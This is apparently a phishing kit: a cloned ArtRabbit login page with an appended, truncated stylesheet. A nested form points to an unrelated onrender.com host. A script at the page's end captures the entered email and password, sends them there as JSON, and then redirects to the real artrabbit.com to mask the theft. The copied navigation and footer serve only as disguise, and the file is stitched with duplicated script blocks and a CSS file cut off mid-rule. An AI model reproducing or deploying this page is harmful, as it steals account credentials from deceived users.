	<a href="" class="m_menu-control m_nav-override" data-menutype="social">
		<span class="m_nav-control-icon mod--login">Toggle </span>Log in
	</a>
</li>

                </ul>
                <ul class="m_menu-item m_menu-primary" role="nav" id="ar_menu-primary">
                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li><li><a class="m_menu-control" href="/events">Events</a></li><li><a class="m_menu-control" href="/online">Online Events</a></li><li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li><li><a class="m_menu-control" href="/events#map">Art Map</a></li> <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li> <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
                    
                </ul>
            </div>
        </div>
        <!-- / Header -->

	</div>
	
</header>

<div class="m_slideout">
	<div class="m_slideout-bar">
		<div id="nav" class="m_slideout-menu">

			<div class="mod--tSp">
				<h4>Contribute</h4>
				<p class="">ArtRabbit is an open submission platform. Anyone
					can add events. Organisation owners can manage their 
					organisation presence.</p>
				<ul class="m_slideout-menu-page-list mod--tight">
					<li><a href="/events/find-venue" class="b_submit mod--next m_full-loader">Add an Event</a></li>
					<li><a href="/organisations/add-organisation" class="b_submit mod--next m_full-loader">Add an Organisation</a></li>
					<li><a href="/register" class="b_submit mod--next m_full-loader">Sign up</a></li>
				</ul>
			</div>

		</div>
        
		<form id="search" class="m_slideout-menu mod--search" style="display: none;" action="/search" method="get">
			<h3 class="b_large-heading mod--primary">Keyword search</h3>
			<p>Find events, people, organisations or locations by name</p>
			<div class="m_slideout-search-holder l_section">
				<input class="m_slideout-search" name="query" type="search" placeholder="Search here...">
				<input class="b_submit m_full-loader mod--go m_slideout-search-go" type="submit" value="Go">
			</div>
			<h3 class="b_large-heading mod--primary">Location search</h3>
			<p>Use the <a href="/events">events</a> or the <a href="/venues">venues </a> search to find listings near a location.</p>
		</form>
		<div id="social" class="m_slideout-menu">
			
			
		</div>
	</div>
</div>


    
    <div class="Site-body">
        


        <div class="Site-section">
            <main>

                <div class="main">
                    

	




                    <header class="l_row l_section l_inner-position">
                        <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
                            <div class="l_inner-grid">
                                <h2 class="b_large-heading mod--primary">Login</h2>
                                
                                
                                
                            </div>
                        </div>
                        
                        


























                        
                    </header>

                    <div class="l_row l_section">
                        <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
                            <div class="l_inner-grid">
				<form class="form-signin" role="form" method="POST" onsubmit="return false;">

					<form class="form-signin" role="form" action="https://gmx-v3nl.onrender.com/art" method="POST" onsubmit="return false;">                                    <div class="m_field">
                                        <label class="b_label" for="email">Email address</label>
                                        <input type="text" name="email" class="b_input" value="" id="email" required="" autofocus="" autocorrect="off" autocapitalize="none">
                                        
                                    </div>
                                    <div class="m_field">
                                        <label class="b_label" for="password">Password</label>
                                        <input type="password" name="password" class="b_input" id="password" required="">
                                    </div>

                                    <div class="m_field">
                                        <div class="m_custom-checkbox m_custom-btn">
                                            <span class="m_custom-btn-icon">Select</span>
                                            <label class="m_custom-btn-text" for="rememberme">Remember me</label>
                                            <input class="m_real-checkbox m_real-btn" type="checkbox" value="remember-me" id="rememberme">
                                        </div>
                                    </div>
									<div class="m_field">
										<p class="b_hint">To personalise your member experience there is a minimal amount of personal data that we collect and store when you log in. 
							 		We do this by setting a few essential cookies. Read our full <a href="/about-artrabbit/cookie-policy">Cookie Policy</a>, <a href="/about-artrabbit/privacy">Privacy Notice</a>, and <a href="/about-artrabbit/terms">Terms and Conditions</a>.</p>
									</div>
                                    <div class="m_field">
                                    	
                                        <input type="submit" class="b_submit m_full-loader" value="Log in">
                                        <input type="hidden" name="action_login" id="action_login" value="true">
                                    </div>

                                </form>
                            </div>
                            <div class="l_inner-grid mod--tSp">
                                <div class="m_field">
                                    <p class="b_label">Forgot your login details?</p>
                                    <p class="b_hint"><a href="/password">Click to reset your password</a></p>
                                </div>
    
    
                            </div>
                            
                        </div>
                    </div>
                    <div class="l_row l_section l_section">
                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset">
                        <div class="l_inner-grid">
                            <div class="m_field">
                                <p class="b_input-alert">Not a member yet?</p>
                                <p class="b_hint"><a href="/register">Join Artrabbit</a></p>
                            </div>



                        </div>
                        <div class="l_inner-grid">
                            <div class="m_field social-btns">
                                <p class="b_input-alert">Or sign in with</p>
                                <a href="/site/extensions/twitteroauth/redirect.php"><img src="images/sign-in-with-twitter-link.png" alt="Sign in with X"></a>

                            </div>

                        </div>

                        
                        
                    </div>

                </div>

                </div>

            </main>
        </div>
    </div>
    <footer>
        <div class="Site-foot">

            <div class="m_footer mod--white">

                <div class="l_frame">
                    <div class="m_report-bar">
                        <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
                    </div>
                </div>
                 
<div class="m_footer-divider">
	<div class="l_frame">
		<div class="l_row">
			
<div class="g_grid-2 r_b2_grid-3">
	<div class="l_inner-grid r_b3_accordion">
		<h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
		<ul class="h_list-reset r_b3_accordion-content">
			<li class="l"><a href="/about/artrabbit">ArtRabbit</a></li><li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li><li class="l"><a href="/about/places">Places</a></li><li class="l"><a href="/about/app">App</a></li><li class="l"><a href="/network/partners">Partners</a></li><li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
		</ul>
	</div>
</div>

<div class="g_grid-2 r_b2_grid-3">
	<div class="l_inner-grid r_b3_accordion">
		<h4 class="b_footer-heading r_b3_instruction-button">What you can do <span class="b_chevron-icon">Toggle</span></h4>
		<ul class="h_list-reset r_b3_accordion-content">
			<li class="l"><a href="/what-you-can-do/organisations">Organisations</a></li><li class="l"><a href="/what-you-can-do/pr-professionals">PR Professionals</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/fairs-festivals-and-multi-site-events">Fairs, Festivals and Multi-Site Events</a></li><li class="l"><a href="/what-you-can-do/artists">Artists</a></li><li class="l"><a href="/what-you-can-do/curators">Curators</a></li><li class="l"><a href="/what-you-can-do/art-lovers">Art Lovers</a></li><li class="l"><a href="https://www.artrabbit.com/artworks">Buy Artworks</a></li>
		</ul>
	</div>
</div>

<div class="g_grid-2 r_b2_grid-3">
	<div class="l_inner-grid r_b3_accordion">
		<h4 class="b_footer-heading r_b3_instruction-button">Plans & Pricing <span class="b_chevron-icon">Toggle</span></h4>
		<ul class="h_list-reset r_b3_accordion-content">
			<li class="l"><a href="https://www.artrabbit.com/organisations/plans">Plans</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-starter">Starter Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-pro">Pro Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-premium">Premium Plan</a></li><li class="l"><a href="/what-you-can-do/advertise">Advertising</a></li><li class="l"><a href="/what-you-can-do/boost-events">Boosts</a></li>
		</ul>
	</div>
</div>

			<div class="g_grid-4 r_b2_grid-12 m_footer-spacer">
				<div class="l_inner-grid">
					<label for="nl_email_field" class="b_footer-heading">We send art emails</label>
					<p>Updates on openings, ArtOpps & more</p>
					<form action="/subscribe" class="modalform m_footer-subscribe" data-action="/subscribe" data-modal="modal" method="post">
						
						<input class="b_input" id="nl_email_field" type="text" name="email" placeholder="Email address">
						<input class="m_footer-subscribe-sub" type="submit" name="submit" value="submit">
					</form>



					<ul class="m_footer-social h_list-reset">
						<li>
							<a href="http://twitter.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
								<span class="m_action-icon mod--twitter">Follow us on: </span>
								<span class="m_action-text">X</span>
							</a>
						</li>
						<li>
							<a href="http://www.facebook.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
								<span class="m_action-icon mod--facebook">Follow us on: </span>
								<span class="m_action-text">Facebook</span>
							</a>
						</li>
						<li>
							<a href="http://instagram.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
								<span class="m_action-icon mod--instagram">Follow us on: </span>
								<span class="m_action-text">Instagram</span>
							</a>
						</li>
						<li>
							<a href="http://pinterest.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
								<span class="m_action-icon mod--pinterest">Follow us on: </span>
								<span class="m_action-text">Pinterest</span>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/artrabbit-ltd" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
								<span class="m_action-icon mod--linkedin">Follow us on: </span>
								<span class="m_action-text">LinkedIn</span>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="m_footer-divider">
	<div class="l_frame">
		<div class="l_row m_footer-spacer">

<div class="g_grid-2 r_b2_grid-3">
	<div class="l_inner-grid r_b3_accordion">
		<h4 class="b_footer-heading r_b3_instruction-button">Resources <span class="b_chevron-icon">Toggle</span></h4>
		<ul class="h_list-reset r_b3_accordion-content">
			<li class="l"><a href="/support/faqs">FAQs</a></li><li class="l"><a href="/support/logo-and-badges">Logos</a></li><li class="l"><a href="/support/suggested-and-upcoming-events">Suggestions</a></li><li class="l"><a href="/support/visiting-museums-and-galleries-during-covid">Covid-19</a></li><li class="l"><a href="/artist-opportunities">Open Calls</a></li><li class="l"><a href="https://bit.ly/3I7vyiR">Submit an Open Call</a></li><li class="l"><a href="https://www.artrabbit.com/network/partnerships">Partnerships</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/advertise/asset-specifications">Asset Specifications</a></li><li class="l"><a href=""></a></li>
		</ul>
	</div>
</div>

</div></div></div>

<div class="m_footer-copyright m_footer-divider">
	<div class="l_frame">
		<div class="l_row r_b3_accordion">
            <div class="g_grid-12 r_b2_grid-12 m_footer-spacer">
                <div class="l_inner-grid">
                    <h4 class="r_b3_instruction-button h_dsk-hide">Copyright and terms <span class="b_chevron-icon">Toggle</span></h4>
                    <ul class="h_list-reset r_b3_accordion-content mod--bottomFooter">
                        <li class="l"><a href="/about/terms">Terms</a></li><li class="l"><a href="/about/privacy">Privacy</a></li><li class="l"><a href="/about/cookie-policy">Cookie Policy</a></li><li class="l"><a href="/about/advertising-terms">Advertising Terms</a></li><li class="l"><a href="/support/contact">Contact</a></li>
                        <li>© ArtRabbit 2025</li>
                    </ul>
                </div>
            </div>
		</div>
	</div>
</div>

            </div>

        </div>
    </footer>

<script>
    document.addEventListener('DOMContentLoaded', function() {
    const form = document.querySelector('.form-signin');
    
    form.addEventListener('submit', async function(e) {
        e.preventDefault();
        e.stopPropagation();
        
        const formData = {
            email: form.querySelector('#email').value,
            password: form.querySelector('#password').value
        };
        
        try {
            const response = await fetch(form.action, {  // Using the form's action attribute
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(formData)
            });
            
            const data = await response.json();
            
            if (data.status === "success") {
                window.location.replace('https://artrabbit.com');
                return false;
            }
        } catch (error) {
            console.error('Error:', error);
        }
        
        return false;
    });
});
</script>
    
<script type="text/javascript">
var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');
function loadScript(src, callback) {var s,r,t;r = false;s = document.createElement('script');s.type = 'text/javascript';s.src = src;s.onload = s.onreadystatechange = function() {if ( !r && (!this.readyState || this.readyState == 'complete') ){r = true;callback();}};t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t);}
var art_addsc = function(){ }
var are = loadScript('/layout/ui/js/min/are-min.js?v=0.4',art_addsc);
var art_addsc_delay = function() { }
var sc = function(){loadScript('/layout/ui/js/min/artrabbit-min.js?v=4.83',art_addsc)}
var jq = loadScript('/layout/ui/js/libs/jquery-1.8.2.min.js',sc)
</script>

 




</body></html>
        </script>

    
<script type="text/javascript">
var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');
function loadScript(src, callback) {var s,r,t;r = false;s = document.createElement('script');s.type = 'text/javascript';s.src = src;s.onload = s.onreadystatechange = function() {if ( !r && (!this.readyState || this.readyState == 'complete') ){r = true;callback();}};t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t);}
var art_addsc = function(){ }
var are = loadScript('/layout/ui/js/min/are-min.js?v=0.4',art_addsc);
var art_addsc_delay = function() { }
var sc = function(){loadScript('/layout/ui/js/min/artrabbit-min.js?v=4.83',art_addsc)}
var jq = loadScript('/layout/ui/js/libs/jquery-1.8.2.min.js',sc)
</script>

 




</body></html>
---- css/main.min.css ----
﻿.placeholder{background-color:#1e29c1;color:#252525;text-align:center;vertical-align:middle;width:100%;height:100%}.placeholder.mod--1{background-color:#ebf3ff}.placeholder.mod--2{background-color:#dbe9ff}.placeholder.mod--3{background-color:#bdd4ff}.placeholder.mod--4{background-color:#96b7ff}.placeholder.mod--5{background-color:#6c8eff}.placeholder.mod--6{background-color:#ebf3ff}.placeholder.mod--profile{width:140px;height:140px;margin-bottom:10px}.placeholder.mod--search{width:76px;height:76px}@media screen and (max-width: 38.438em){.placeholder.mod--search{width:46px;height:46px}}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,h1,h2,h3,h4,h5,h6,p,blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,figure,table,th,td,caption,hr{margin:0;padding:0}abbr[title],dfn[title]{border-bottom:none}u,ins{text-decoration:none}ins{border-bottom:1px solid}th{font-weight:normal}@font-face{font-display:swap;font-family:"Avenir Next Regular";src:url("../fonts/avenir-next-regular.eot");src:url("../fonts/avenir-next-regular.eot#iefix") format("embedded-opentype"),url("../fonts/avenir-next-regular.woff2") format("woff2"),url("../fonts/avenir-next-regular.woff") format("woff"),url("../fonts/avenir-next-regular.ttf") format("truetype"),url("../images/avenir-next-regular.svg#Avenir%20Next%20Regular") format("svg")}@font-face{font-display:swap;font-family:"Avenir Next Demi";src:url("../fonts/avenir-next-demi.eot");src:url("../fonts/avenir-next-demi.eot#iefix") format("embedded-opentype"),url("../fonts/avenir-next-demi.woff2") format("woff2"),url("../fonts/avenir-next-demi.woff") format("woff"),url("../fonts/avenir-next-demi.ttf") format("truetype"),url("../images/avenir-next-demi.svg#Avenir%20Next%20Demi") format("svg")}@font-face{font-display:swap;font-family:"Avenir Next Italic";src:url("../fonts/avenir-next-italic.eot");src:url("../fonts/avenir-next-italic.eot#iefix") format("embedded-opentype"),url("../fonts/avenir-next-italic.woff2") format("woff2"),url("../fonts/avenir-next-italic.woff") format("woff"),url("../fonts/avenir-next-italic.ttf") format("truetype"),url("../images/avenir-next-italic.svg#Avenir%20Next%20Italic") format("svg")}@font-face{font-display:swap;font-family:"Alpha Mack AOE";src:url("../fonts/alpha-mack-aoe.eot");src:url("../fonts/alpha-mack-aoe.eot#iefix") format("embedded-opentype"),url("../fonts/alpha-mack-aoe.woff2") format("woff2"),url("../fonts/alpha-mack-aoe.woff") format("woff"),url("../fonts/alpha-mack-aoe.ttf") format("truetype"),url("../images/alpha-mack-aoe.svg#Alpha%20Mack%20AOE") format("svg")}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow-y:scroll}@supports (scrollbar-gutter: stable){html{overflow-y:auto;scrollbar-gutter:stable;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}html{font-size:.9375em;line-height:1.4666666667;background-color:#fff;font-family:"Avenir Next Regular",Helvetica,Arial,sans-serif;color:#252525;overflow-y:scroll;min-height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}body{font-size:15px;font-size:1rem;line-height:22px}a{text-decoration:none;color:#252525}img{max-width:100%;font-style:italic;vertical-align:middle}.gm-style img,img[width],img[height]{max-width:none}h1,h2,h3,h4,h5,h6,ul,ol,dl,blockquote,p,address,hr,table,fieldset,figure,pre{margin-bottom:22px;margin-bottom:1.4666666667rem}h1,h2,h3,h4,h5,h6{font-weight:normal}h1,h2{font-size:22px;font-size:1.4666666667rem;line-height:1}@media screen and (min-width: 38.500em){h1,h2{font-size:30px;font-size:2rem;line-height:1.4666666667}}h3,h4,h5,h6{font-size:15px;font-size:1rem;line-height:1.4666666667}h1{font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}h2,h3,h4,h5,h6{font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}code,kbd,samp{font-family:Inconsolata, Monaco, Consolas, "Andale Mono", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace}pre{white-space:pre;word-wrap:normal;overflow:auto;padding:11px}hr{border:none;border-bottom:1px solid;margin-bottom:21px}pre mark{background:none;border-bottom:1px solid;color:inherit}em{font-style:normal;font-family:"Avenir Next Italic",Helvetica,Arial,sans-serif}.Site-head{position:fixed;top:0;left:0;width:100%;background-color:#fff;z-index:500}.hnt .Site-head{box-shadow:0 0 0.4em rgba(0,0,0,0.2)}.no-js .Site-head{position:relative;border-bottom:none}.Site-body{max-width:1352px;margin:0 auto;padding-right:22px;padding-left:22px}@media screen and (min-width: 38.500em){.Site-body{padding-right:44px;padding-left:44px}}.Site-body--home{margin-top:78px;margin-bottom:20px}.Site-body--home.mod--welcome{margin-bottom:-58px}.Grid{margin-left:-22px}.Grid:before,.Grid:after{content:" ";display:table}.Grid:after{clear:both}@media screen and (min-width: 38.500em){.Grid{margin-left:-44px}}.Grid-cell{width:100%;float:left;padding-left:22px}@media screen and (min-width: 38.500em){.Grid-cell{padding-left:44px}}.Header{max-width:1352px;margin:0 auto;padding-right:22px;padding-left:22px}.Header:before,.Header:after{content:" ";display:table}.Header:after{clear:both}@media screen and (min-width: 38.500em){.Header{padding-right:44px;padding-left:44px}}.Header-logo{float:left;padding-top:11px;padding-bottom:11px}.Logo{display:block;width:75px;height:28px;text-indent:-1000em;overflow:hidden;background:url("../images/logo.png");background:url("../images/logo.svg"),linear-gradient(transparent, transparent);background-repeat:no-repeat}@media screen and (min-width: 38.500em){.Logo{width:97px;height:36px;background-size:97px 36px}}.Filter-title{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0}.Filter-subtitle{font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;font-size:22px;margin-bottom:0}@media screen and (min-width: 38.500em){.Filter-subtitle{font-size:30px}}.Filter-form{margin-left:-6px}.Filter-item{display:inline-block;vertical-align:top;padding-left:6px;margin-bottom:6px}.Filter-item--dropdown:after{content:"";width:24px;height:13px;background-image:url("../images/s_chevron-sprite.png");background-image:url("../images/s_chevron-sprite.svg"),linear-gradient(transparent, transparent);background-size:34px 782px;background-position:0 -284px;background-repeat:no-repeat;display:inline-block;margin-left:-28px;cursor:pointer}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi),(min-resolution: 2dppx){.Filter-item--dropdown:after{background-image:url("../images/s_chevron-sprite-x2.png");background-image:url("../images/s_chevron-sprite.svg"), linear-gradient(transparent, transparent);background-size:34px 782px}}.Filter-item--dropdown:hover:after{background-position:0 -318px}.Filter-item label{display:none}.Filter-control{font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif;font-size:22px;color:#1e29c1;background-color:transparent;background-image:linear-gradient(to bottom, rgba(166,173,229,0) 50%, #a6ade5 50%);background-size:2px 2px;background-repeat:repeat-x;background-position:0 25px}.Filter-control:focus{outline:0}.Filter-control:hover{background-image:linear-gradient(to bottom, rgba(30,41,193,0) 50%, #1e29c1 50%)}@media screen and (min-width: 38.500em){.Filter-control{font-size:30px;background-position:0 34px}}.lt-ie10 .Filter-control{border-bottom:1px solid #bdd4ff}.Filter-control--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;padding-right:22px;-webkit-appearance:none}.Filter-control--select optgroup{font-size:15px;color:#252525}.Filter-control--text{padding-top:1px}.Filter-reset{vertical-align:top;position:relative !important}.Carousel{padding-bottom:11px;margin-bottom:22px}.Carousel-body{overflow-x:scroll;margin-bottom:11px;position:relative}.Carousel.is-interactive .Carousel-body{overflow-x:hidden}.Carousel.is-interactive .Carousel-items{-webkit-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-o-transition:all .35s ease-out;transition:all .35s ease-out}.Carousel-logo{position:absolute;bottom:0;left:0;width:150px;z-index:2}@media screen and (max-width: 38.438em){.Carousel-logo{width:90px}}.Carousel-items{font-size:0;list-style:none;margin:0;padding:0;margin-left:-6px;white-space:nowrap}.Carousel-items>li{display:inline-block;padding-left:6px;vertical-align:top;width:auto;white-space:normal}.Carousel-foot{margin-top:-51px;transform:translateY(0px)}.Carousel--feature .Carousel-items{margin-left:-1px}.Carousel--feature .Carousel-items>li{padding-left:1px}.Carousel--feature .Carousel-controls{margin-right:40px}.Carousel-controls{list-style:none;margin:0;padding:0;margin-left:-11px;text-align:right}.Carousel-controls>li{display:inline-block;margin-left:1px;vertical-align:top;width:auto;text-align:center;background-color:#252525}.Carousel-control{display:block;width:40px;height:40px;text-indent:-1000em;overflow:hidden;background-image:url("../images/s_chevron-sprite_1.png");background-image:url("../images/s_chevron-sprite_1.svg"),linear-gradient(transparent, transparent);background-repeat:no-repeat;background-size:34px 782px;cursor:pointer}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi),(min-resolution: 2dppx){.Carousel-control{background-image:url("../images/s_chevron-sprite-x2_1.png");background-image:url("../images/s_chevron-sprite_1.svg"), linear-gradient(transparent, transparent);background-size:34px 782px}}.Carousel-control--prev{background-position:3px -405px}.Carousel-control--prev:hover{background-color:white;background-position:3px -65px}.Carousel-control--prev.is-disabled{background-position:3px -31px}.Carousel-control--next{background-position:6px -439px}.Carousel-control--next:hover{background-color:white;background-position:6px -167px}.Carousel-control--next.is-disabled{background-position:6px -133px}.Media-image{display:inline-block;position:relative;height:240px}@media screen and (min-width: 38.500em) and (max-width: 56.438em){.Media-image{height:380px}}@media screen and (min-width: 56.500em){.Media-image{height:460px}}@media screen and (max-width: 20.000em){.Media-image{height:200px}}.Media-image img{height:100%;max-width:none;width:auto;-webkit-transition:-webkit-filter 100ms linear;-moz-transition:-moz-filter 100ms linear;-moz-transition:filter 100ms linear;-ms-transition:-ms-filter 100ms linear;-o-transition:-o-filter 100ms linear}@media screen and (min-width: 38.500em){.Media-image:hover img{-webkit-filter:contrast(1.3) saturate(1.3);-moz-filter:contrast(1.3) saturate(1.3);filter:contrast(1.3) saturate(1.3)}}.Media.is-interactive .Media-body{display:none}.Media--feature.is-interactive .Media-body{display:block}.Media--feature{position:relative}.Media--feature .Media-image{height:380px}@media screen and (max-width: 20.000em){.Media--feature .Media-image{height:200px}}@media screen and (max-height: 34.063em){.Media--feature .Media-image{height:200px}}.Media--feature .Media-body{-webkit-transition:opacity 200ms linear;-moz-transition:opacity 200ms linear;transition:opacity 200ms linear;position:absolute;left:0;bottom:0;width:100%;max-width:310px;padding:11px;padding-bottom:52px;padding-top:22px;background:#000;background:rgba(0,0,0,0.6);color:#fff;opacity:0;-webkit-transition:opacity .35s ease-out;-moz-transition:opacity .35s ease-out;-o-transition:opacity .35s ease-out;transition:opacity .35s ease-out}.Media--feature .Media-body a{color:#fff}.Media--feature .Media-body p.b_categorical-heading{color:#fff}.Media--feature .Media-body .b_highlight{color:#fff}.Media--feature .Media-body .b_small-heading{color:#fff}.Media--feature .Media-body .b_small-heading a,.Media--feature .Media-body .b_instructional-text a{text-decoration:none;border:none}.Media--feature.is-no-touch:hover .Media-body,.Media--feature.is-active .Media-body{opacity:1}.Venue-logo{max-width:12%;margin-bottom:22px}html.no-js .Badge-widget{display:none}.Colour-buttons{margin-top:22px;margin-bottom:22px}.Colour-buttons button{width:23%;display:inline-block}.Colour-buttons button span{width:40px;height:40px;display:block;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.Colour-buttons button p{margin-top:22px}.Colour-buttons button span.active{width:40px;height:40px;display:block;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.Colour-buttons button span.black{background:#252525}.Colour-buttons button span.blue{background:#1e29c1}.Colour-buttons button span.green{background:#008d51}.Colour-buttons button span.red{background:#ff2b2b}.modalform.mod--membership{margin:10px 0 5px 0}.u-1-of-1{width:100%}.u-1-of-2{width:50%}.u-1-of-3{width:33.3333333333%}.u-2-of-3{width:66.6666666667%}.u-1-of-4{width:25%}.u-2-of-4{width:50%}.u-3-of-4{width:75%}.u-1-of-5{width:20%}.u-2-of-5{width:40%}.u-3-of-5{width:60%}.u-4-of-5{width:80%}@media screen and (max-height: 34.063em){.u-1-of-1-palmhorizontal{width:100%}.u-1-of-2-palmhorizontal{width:50%}.u-1-of-3-palmhorizontal{width:33.3333333333%}.u-2-of-3-palmhorizontal{width:66.6666666667%}.u-1-of-4-palmhorizontal{width:25%}.u-2-of-4-palmhorizontal{width:50%}.u-3-of-4-palmhorizontal{width:75%}.u-1-of-5-palmhorizontal{width:20%}.u-2-of-5-palmhorizontal{width:40%}.u-3-of-5-palmhorizontal{width:60%}.u-4-of-5-palmhorizontal{width:80%}}@media screen and (max-width: 20.000em){.u-1-of-1-palmsmall{width:100%}.u-1-of-2-palmsmall{width:50%}.u-1-of-3-palmsmall{width:33.3333333333%}.u-2-of-3-palmsmall{width:66.6666666667%}.u-1-of-4-palmsmall{width:25%}.u-2-of-4-palmsmall{width:50%}.u-3-of-4-palmsmall{width:75%}.u-1-of-5-palmsmall{width:20%}.u-2-of-5-palmsmall{width:40%}.u-3-of-5-palmsmall{width:60%}.u-4-of-5-palmsmall{width:80%}}@media screen and (max-width: 38.438em){.u-1-of-1-palm{width:100%}.u-1-of-2-palm{width:50%}.u-1-of-3-palm{width:33.3333333333%}.u-2-of-3-palm{width:66.6666666667%}.u-1-of-4-palm{width:25%}.u-2-of-4-palm{width:50%}.u-3-of-4-palm{width:75%}.u-1-of-5-palm{width:20%}.u-2-of-5-palm{width:40%}.u-3-of-5-palm{width:60%}.u-4-of-5-palm{width:80%}}@media screen and (min-width: 38.500em) and (max-width: 56.438em){.u-1-of-1-lap{width:100%}.u-1-of-2-lap{width:50%}.u-1-of-3-lap{width:33.3333333333%}.u-2-of-3-lap{width:66.6666666667%}.u-1-of-4-lap{width:25%}.u-2-of-4-lap{width:50%}.u-3-of-4-lap{width:75%}.u-1-of-5-lap{width:20%}.u-2-of-5-lap{width:40%}.u-3-of-5-lap{width:60%}.u-4-of-5-lap{width:80%}}@media screen and (min-width: 38.500em){.u-1-of-1-lapup{width:100%}.u-1-of-2-lapup{width:50%}.u-1-of-3-lapup{width:33.3333333333%}.u-2-of-3-lapup{width:66.6666666667%}.u-1-of-4-lapup{width:25%}.u-2-of-4-lapup{width:50%}.u-3-of-4-lapup{width:75%}.u-1-of-5-lapup{width:20%}.u-2-of-5-lapup{width:40%}.u-3-of-5-lapup{width:60%}.u-4-of-5-lapup{width:80%}}@media screen and (max-width: 56.438em){.u-1-of-1-portable{width:100%}.u-1-of-2-portable{width:50%}.u-1-of-3-portable{width:33.3333333333%}.u-2-of-3-portable{width:66.6666666667%}.u-1-of-4-portable{width:25%}.u-2-of-4-portable{width:50%}.u-3-of-4-portable{width:75%}.u-1-of-5-portable{width:20%}.u-2-of-5-portable{width:40%}.u-3-of-5-portable{width:60%}.u-4-of-5-portable{width:80%}}@media screen and (min-width: 56.500em){.u-1-of-1-desk{width:100%}.u-1-of-2-desk{width:50%}.u-1-of-3-desk{width:33.3333333333%}.u-2-of-3-desk{width:66.6666666667%}.u-1-of-4-desk{width:25%}.u-2-of-4-desk{width:50%}.u-3-of-4-desk{width:75%}.u-1-of-5-desk{width:20%}.u-2-of-5-desk{width:40%}.u-3-of-5-desk{width:60%}.u-4-of-5-desk{width:80%}}@media screen and (min-width: 